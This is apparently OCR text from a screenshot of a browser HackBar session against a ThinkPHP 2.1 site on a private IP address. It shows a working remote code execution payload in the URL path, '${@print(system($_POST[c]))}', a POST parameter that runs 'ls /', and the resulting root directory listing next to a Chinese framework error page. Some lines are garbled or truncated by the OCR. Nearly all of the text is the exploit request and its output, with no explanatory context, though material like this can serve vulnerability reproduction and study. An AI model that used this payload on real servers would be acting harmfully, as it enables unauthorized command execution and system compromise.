 ThinkPHP
ThinkPHP
index.php
系统发生错
系统发生错
系统发生错
系统发生错
系统发生错
hackbar.he
不安全 192.168.100.216/index.php/module/aciton/param1/$%7B@print(system($_POST[c]))%7D
bin boot dev etc home lib lib64 media mnt opt proc root run sbin srv sys tmp usr var var
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块module
ThinkPHP 2.1 { Fast & Simple OOP PHP Framework } -- [ WE CAN DO IT JUST THINK IT ]
Elements Console Sources HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://192.168.100.216/index.php/module/aciton/param1/$%7B@print(
system($_POST[c]))%7D
Enable
POST
enctype
application/x-www-form-urlencoded
Body
c=ls+%2F
ADD HEADER
英
9:28:56
2021/9/3